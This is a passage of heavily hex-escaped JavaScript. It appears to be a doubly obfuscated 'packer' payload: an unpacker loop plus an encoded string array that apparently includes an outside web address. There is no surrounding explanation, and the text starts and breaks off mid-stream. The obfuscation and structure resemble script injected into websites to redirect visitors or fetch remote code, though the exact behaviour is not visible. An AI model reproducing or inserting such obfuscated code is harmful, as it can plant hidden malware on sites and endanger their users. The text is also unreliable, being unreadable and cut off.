63\x29\x7b\x36\x67\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x69\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x62\x2e\x38\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x38\x64\x28\x33\x36\x29\x29\x7d\x3b\x38\x65\x28\x63\x2d\x2d\x29\x7b\x36\x6a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x38\x66\x28\x38\x67\x20\x38\x61\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x67\x20\x70\x7d\x28\x5c\x27\x75\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x